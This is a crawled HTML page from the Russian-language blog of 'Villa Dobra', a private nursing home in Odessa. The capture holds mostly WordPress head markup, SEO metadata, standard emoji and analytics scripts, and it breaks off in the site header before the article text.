

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html
body_size: 28164
content:

<!DOCTYPE html>
<html lang="ru-RU">

<head>
	<meta charset="utf-8">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- <link rel="icon" href="images/favicon.ico" type="image/x-icon"> -->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<base href="https://dom-prestarelih.org/">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="uk" href="https://dom-prestarelih.org/uk/blog/pansionat-dlya-starikov.html" />
<link rel="alternate" hreflang="ru" href="https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html" />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пансионат для стариков - «Вилла Добра» №1 в Украине</title>
	<meta name="description" content="Частный пансионат для стариков «Вилла Добра» предлагает комфортное проживание и 5 разовое питание по самым доступным ценам. Консультация БЕСПЛАТНО. Звоните!" />
	<link rel="canonical" href="https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пансионат для стариков - «Вилла Добра» №1 в Украине" />
	<meta property="og:description" content="Частный пансионат для стариков «Вилла Добра» предлагает комфортное проживание и 5 разовое питание по самым доступным ценам. Консультация БЕСПЛАТНО. Звоните!" />
	<meta property="og:url" content="https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html" />
	<meta property="og:site_name" content="Дом престарелых «Вилла Добра»" />
	<meta property="article:published_time" content="2018-11-28T13:26:14+00:00" />
	<meta property="article:modified_time" content="2025-09-05T13:43:35+00:00" />
	<meta property="og:image" content="https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg" />
	<meta property="og:image:width" content="776" />
	<meta property="og:image:height" content="518" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dom-prestarelih" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="dom-prestarelih" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html#article","isPartOf":{"@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html"},"author":{"name":"dom-prestarelih","@id":"https://dom-prestarelih.org/#/schema/person/1804b7477c0b739a6f5a0148af50bc8e"},"headline":"Пансионат для стариков №1 в Украине","datePublished":"2018-11-28T13:26:14+00:00","dateModified":"2025-09-05T13:43:35+00:00","mainEntityOfPage":{"@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html"},"wordCount":1023,"publisher":{"@id":"https://dom-prestarelih.org/#organization"},"image":{"@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html#primaryimage"},"thumbnailUrl":"https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg","articleSection":["Блог"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html","url":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html","name":"Пансионат для стариков - «Вилла Добра» №1 в Украине","isPartOf":{"@id":"https://dom-prestarelih.org/#website"},"primaryImageOfPage":{"@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html#primaryimage"},"image":{"@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html#primaryimage"},"thumbnailUrl":"https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg","datePublished":"2018-11-28T13:26:14+00:00","dateModified":"2025-09-05T13:43:35+00:00","description":"Частный пансионат для стариков «Вилла Добра» предлагает комфортное проживание и 5 разовое питание по самым доступным ценам. Консультация БЕСПЛАТНО. Звоните!","breadcrumb":{"@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html#primaryimage","url":"https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg","contentUrl":"https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg","width":776,"height":518,"caption":"Пансионат для стариков"},{"@type":"BreadcrumbList","@id":"https://dom-prestarelih.org/blog/pansionat-dlya-starikov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dom-prestarelih.org/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://dom-prestarelih.org/blog"},{"@type":"ListItem","position":3,"name":"Пансионат для стариков №1 в Украине"}]},{"@type":"WebSite","@id":"https://dom-prestarelih.org/#website","url":"https://dom-prestarelih.org/","name":"Дом престарелых «Вилла Добра»","description":"Дом престарелых в Одессе","publisher":{"@id":"https://dom-prestarelih.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dom-prestarelih.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://dom-prestarelih.org/#organization","name":"Дом престарелых «Вилла Добра»","url":"https://dom-prestarelih.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://dom-prestarelih.org/#/schema/logo/image/","url":"https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png","contentUrl":"https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png","width":100,"height":100,"caption":"Дом престарелых «Вилла Добра»"},"image":{"@id":"https://dom-prestarelih.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dom-prestarelih.org/#/schema/person/1804b7477c0b739a6f5a0148af50bc8e","name":"dom-prestarelih","url":"https://dom-prestarelih.org/author/dom-prestarelih"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dom-prestarelih.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='structured-content-frontend-css' href='https://dom-prestarelih.org/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://dom-prestarelih.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dom-prestarelih.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dom-prestarelih.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://dom-prestarelih.org/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://dom-prestarelih.org/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dom-prestarelih.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//dom-prestarelih.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#62bfe6;}.wpml-ls-statics-shortcode_actions a {color:#000000;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#62bfe6;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#000000;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#62bfe6;background-color:#ffffff;}
</style>
<link rel='stylesheet' id='grid-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/grid.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/owl-carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-new-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/theme-style-new.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dprest-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/style.css?ver=0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://dom-prestarelih.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"ru_RU","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://dom-prestarelih.org/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='//dom-prestarelih.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dom-prestarelih.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dom-prestarelih.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dom-prestarelih.org/?p=682' />
<meta name="generator" content="WPML ver:4.2.7 stt:45,54;" />
<!-- <meta name="msvalidate.01" content="AC298091F53BFA39604BBDEE0458D0D5" /> -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audi
o, video, input{
	font-size: 16px;
}
#bwg_container1_0 #bwg_container2_0 .bwg_image_alt_0,
.pagination-links_0 span,
.pagination-links_0 a{
	font-size: 18px!important;
}		</style>
		
	<meta name="google-site-verification" content="xZDhBRGBag_qCb9SCvbf3Z8C0-SWt2DEvN9ap_e76Gc" />
	<meta name="google-site-verification" content="w9QDdeXPM3CQdOgaTB6jlEm9eoajfEwWELnTs5mbAz4" />
	<meta name="ahrefs-site-verification" content="4b2d16a11f22259ef3171efd78d924d36ac8ea9440e90d4d39c3e4bc6e37f114">


	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script defer src="https://www.googletagmanager.com/gtag/js?id=UA-150072018-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());
		gtag('config', 'UA-150072018-1');
	</script>



	<!-- Facebook Pixel Code -->
	<script>
		! function(f, b, e, v, n, t, s) {
			if (f.fbq) return;
			n = f.fbq = function() {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n;
			n.push = n;
			n.loaded = 1;
			n.version = '2.0';
			n.queue = [];
			t = b.createElement(e);
			t.defer = 1;
			t.src = v;
			s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '781177558978402');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=781177558978402&ev=PageView&noscript=1" /></noscript>
	<!-- End Facebook Pixel Code -->

</head>

<body class="post-template-default single single-post postid-682 single-format-standard wp-custom-logo">

	<div class="page">
		<header>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div class="container">
				<div class="header-inner">
					<div class="brand">
						<a href="https://dom-prestarelih.org/" class="custom-logo-link" rel="home"><img width="100" height="100"   alt="Дом престарелых «Вилла Добра»" decoding="async" data-src="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png" class="custom-logo" alt="Дом престарелых «Вилла Добра»" decoding="async" /></noscript></a>						<div class="brand_tagline">
							<div class="wrap-wpml-select">
								
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
